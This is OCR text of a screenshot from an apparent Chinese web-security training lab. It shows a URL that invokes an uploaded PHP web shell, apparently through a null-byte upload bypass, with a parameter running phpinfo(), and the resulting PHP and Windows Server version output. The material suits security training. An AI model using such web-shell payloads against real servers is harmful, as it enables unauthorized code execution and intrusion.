 不安全 zmie8016.ia.aqlab.cn/upload/kkk.php�/4320211120210546.jpg?8=phpinfo();
邮箱 Google YouTube 哔哩哔哩 (゜-゜)つ... 掌控安全 掌控SQL注入靶场
PHP Version 5.4.45
php
System Windows NT WIN-FOIIESO5316 6.1 build 7601 (Windows Server 2008 R2 Enterprise
Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)